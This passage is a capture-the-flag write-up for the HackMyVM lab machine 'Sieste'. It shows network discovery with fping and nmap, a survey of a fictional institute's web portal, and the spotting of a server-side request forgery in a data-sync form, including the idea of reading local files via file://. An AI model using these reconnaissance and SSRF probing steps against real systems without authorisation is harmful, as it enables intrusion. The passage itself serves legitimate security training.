Write-up SIESTE on HackMyVM
Welcome back, fellow hackers! Today, we are diving into the writeup for my latest custom Linux machine available on HackMyVM: Sieste.
While the name might suggest a relaxing afternoon nap, I promise you this machine will keep you wide awake. Following the heavy user-interaction style of my previous machine, BITB, Sieste shifts the spotlight directly onto core web application flaws. Specifically, it challenges you to chain together two devastating vulnerabilities: Server Side Request Forgery (SSRF) and Command Injection.
If you managed to wake this machine up and grab the root flag, awesome job! If you found yourself trapped in an endless loop, let’s break down exactly how this box was built to be broken.
- Machine link: HackMyVM - SIESTE
- Difficulty: Medium/Advanced
- Core concepts: SSRF, file enumeration, code analyse, gopher, password reuse, command injection, sudo.
Getting started
Every successful operation starts with basic operational hygiene. Before throwing a single packet at our target, we need to spin up a dedicated workspace to keep our recon logs, payloads, and notes cleanly separated from the noise.
Let’s drop into the terminal, carve out a new directory for this machine, and review our local interface configurations to map out our starting position.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
┌──(emvee㉿kali)-[~]
└─$ cd Documents

┌──(emvee㉿kali)-[~/Documents]
└─$ mkdir SIESTE

┌──(emvee㉿kali)-[~/Documents]
└─$ cd SIESTE

┌──(emvee㉿kali)-[~/Documents/SIESTE]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:24:46:73 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.3/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
       valid_lft 550sec preferred_lft 550sec
    inet6 fe80::a00:27ff:fe24:4673/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 9e:de:80:78:09:2e brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
4: br-d3f1e1da70ec: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether e6:8e:3d:11:bf:1f brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-d3f1e1da70ec
       valid_lft forever preferred_lft forever
    inet6 fe80::e48e:3dff:fe11:bf1f/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
5: veth76a6bc5@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d3f1e1da70ec state UP group default
    link/ether 72:0d:c6:b8:b6:38 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::700d:c6ff:feb8:b638/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
6: vethd934741@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d3f1e1da70ec state UP group default
    link/ether 0a:ca:94:7b:7f:9f brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::8ca:94ff:fe7b:7f9f/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
7: veth911ea93@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-d3f1e1da70ec state UP group default
    link/ether e2:90:f9:ba:40:b6 brd ff:ff:ff:ff:ff:ff link-netnsid 2
    inet6 fe80::e090:f9ff:feba:40b6/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
The network breakdown spots our attack platform sitting on the eth0 interface with the IP address 10.0.2.3 in a standard /24 subnet.Now that our scaffolding is up and we know our own coordinates, it is time to hunt for the target. We will fire up fping to quickly sweep the local network and unearth any active hosts sharing the subnet.
1
2
3
4
5
6
7
┌──(emvee㉿kali)-[~/Documents/SIESTE]
└─$ fping -ag 10.0.2.0/24 2> /dev/null
10.0.2.1
10.0.2.2
10.0.2.3
10.0.2.21
The sweep command flags a new active asset on the wire: 10.0.2.21. To keep our subsequent commands clean and eliminate the risk of typos during a long hacking session, we will lock this target IP into an environment variable right away.
1
2
┌──(emvee㉿kali)-[~/Documents/SIESTE]
└─$ ip=10.0.2.21
With our target firmly locked into the $ip variable, we can shift from wide-net discovery to targeted scoping. It’s time to map the attack surface and see what services are running behind the curtain.
Enumeration
With our target IP locked and loaded, it is time to shift from discovery to active reconnaissance. To get a complete, unfiltered view of the machine’s attack surface, we will execute a full TCP port scan using nmap. We will check all 65,535 ports (-p-), run default enumeration scripts (-sC), and probe for software version signatures (-sV) to find our way in.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(emvee㉿kali)-[~/Documents/SIESTE]
└─$ sudo nmap -sC -sV -T4 -p- $ip
[sudo] password for emvee:
Starting Nmap 7.98 ( https://nmap.org ) at 2026-09-11 15:57 +0200
Nmap scan report for 10.0.2.21
Host is up (0.00062s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 10.2p1 Ubuntu 2ubuntu3.6 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.66 ((Ubuntu))
|_http-server-header: Apache/2.4.66 (Ubuntu)
|_http-title: State Institute for Environmental Safety & Transmutation Emerg...
MAC Address: 08:00:27:D6:CC:DC (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.42 seconds
The network scan finishes quickly and drops a few critical breadcrumbs on our dashboard:
- Port 22 (SSH): A SSH service is active and it shows us the version being used:
OpenSSH 10.2p1. Based on this information we are able to determine the Ubuntu version26.04 LTS resoluteas well. - Port 80 (HTTP): An Apache web server (v2.4.66) hosting a web application. The automated scripts managed to pull an intriguing page title: “State Institute for Environmental Safety & Transmutation Emerg…”
The MAC address vendor confirms the target is purring safely inside an Oracle VirtualBox container. The Apache web server on port 80 is our immediate focal point. The long, official sounding corporate title suggests a complex web app likely filled with internal backend tools, configurations, or processing scripts just waiting to be manipulated.
Our next logical move is to pivot to the browser, fire up port 80, and dissect this “State Institute” landing page to find our initial entry point.
Analyzing the attack surface: The SIESTE website
Navigating to the target’s web server on port 80 drops us straight into a beautifully crafted, slightly terrifying dystopia. We are greeted by the official portal of the State Institute for Environmental Safety & Transmutation Emergencies (SIESTE), operating under the Ministry of Public Health, Security and Biological Anomalies.

The page screams crisis mode, flashing a “Phase-4 Biological Transmutation Outbreak” warning. According to the telemetry status, a mysterious pathogen is altering human physiology, causing citizens to experience sudden bioluminescence, localized gravity inversion, and most terrifyingly for us an absolute craving for low level architecture documentation. While the lore is highly entertaining, as attackers, we need to look past the panic and focus on the operational modules exposed to the network.
Inspecting the website
The portal serves as a secure service hub for SIESTE officers, presenting two primary points of interest:
- Employee Signin & Clearance: A secure login gateway meant for biometric logging, quarantine rosters, and payroll adjustments.
- Field Lab Synchronization Hub: This is where things get interesting. The description states that this interface allows officers to connect and securely pull JSON operational data streams and casualty telemetry directly from subterranean containment sectors and remote isolation outposts.
Spatting the entry point
First we should check the secure login gateway. We need to know what is needte to logon such username, or emailaddress and a kind of password or passphrase.

To logon we need a username and password. We don’t have any valid credentials yet! On the other side we have another attack surface what we should explore.
When a web application explicitly tells you it “connects and pulls data streams from remote sectors,” your hacker senses should immediately start tingling. This behavior indicates that the server takes a destination or a source path as input, reaches out across the network (or its own internal infrastructure), fetches the data, and reflects it back to the user. If the developers failed to restrict which destinations the server is allowed to connect to, this is the textbook definition of a Server Side Request Forgery (SSRF) gateway.
Let’s click on the “Access Interface” button of the Field Lab Synchronization Hub and intercept the traffic to see how this data pulling mechanism actually handles our requests. 
In the input field there is a placeholder with an internal domain name. We should try to submit the internal domain name to see if we get any information back on our screen.

We do get information in JSON format on screen. This confirms that there is sne da request internally to retrieve information. Server Side Request Forgery (SSRF) is often viewed as a gateway to internal networks or cloud metadata endpoints. However, when an SSRF vulnerability allows the use of URL schemes like file://, it transforms into a powerful vector for local data leakage. While reading files like /etc/passwd is a classic proof of concept, understanding the actual structure of the target application requires map making.
